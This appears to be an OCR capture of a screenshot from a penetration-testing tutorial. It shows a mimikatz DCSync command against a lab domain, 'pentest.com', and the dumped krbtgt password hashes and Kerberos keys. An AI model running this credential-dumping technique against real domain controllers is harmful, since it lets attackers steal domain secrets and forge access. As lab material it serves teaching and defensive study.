 mimikatz # lsadump::dcsync /domain:pentest.com /user:krbtgt
[DC] 'pentest.com' will be the domain
[DC] 'WIN-DHIDE0UIEUI.pentest.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2017/12/4 17:06:55
Object Security ID : S-1-5-21-1757250778-2482012510-1338618817-502
Object Relative ID : 502
Credentials:
Hash NTLM: 17847df874cafe74d5a9747e80ebdaad
ntlm- 0: 17847df874cafe74d5a9747e80ebdaad
lm - 0: 3191f5204caf8a7aac64ef7396b7b74b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ccb3d583a26458a393bf95f8a3e3fa5e32cd9c626469c
aes128_hmac (4096) : dfc06d64da05ef1dede23b427c81b2bb
des_cbc_md5 (4096) : fe6e374325018adc
* Primary:Kerberos *
Default Salt : PENTEST.COMkrbtgt
Credentials
des_cbc_md5 : fe6e374325018adc
HACK学习呀